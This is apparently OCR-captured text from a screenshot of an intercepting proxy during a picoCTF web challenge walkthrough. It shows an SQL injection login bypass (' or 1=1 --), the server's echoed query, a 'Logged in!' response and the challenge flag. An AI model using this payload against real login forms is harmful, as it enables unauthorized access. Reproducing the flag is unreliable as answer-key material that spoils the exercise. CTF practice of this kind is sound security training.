 Response
Insp
\n
Pretty Raw Hex Render
\n
Reque
Reque
Reque
Reque
Reque
Respo
.net:64467
5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
plication/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
US,en;q=0.5
p, deflate, br
ation/x-www-form-urlencoded
n.picoctf.net:64467
ve
rn.picoctf.net:64467/
u4obcjddn5n9q4qs23i02i7e
uests: 1
assword=%27+or+1%3D1+--
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:64467
3 Date: Mon, 01 Dec 2025 01:42:47 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: asdsadsad
13 password: ' or 1=1 --
14 SQL query: SELECT id FROM users WHERE password = '' or 1=1 --' AND
username = 'asdsadsad'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1"
>
let's send it and here I get response from the
server
</title>
23 rtcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">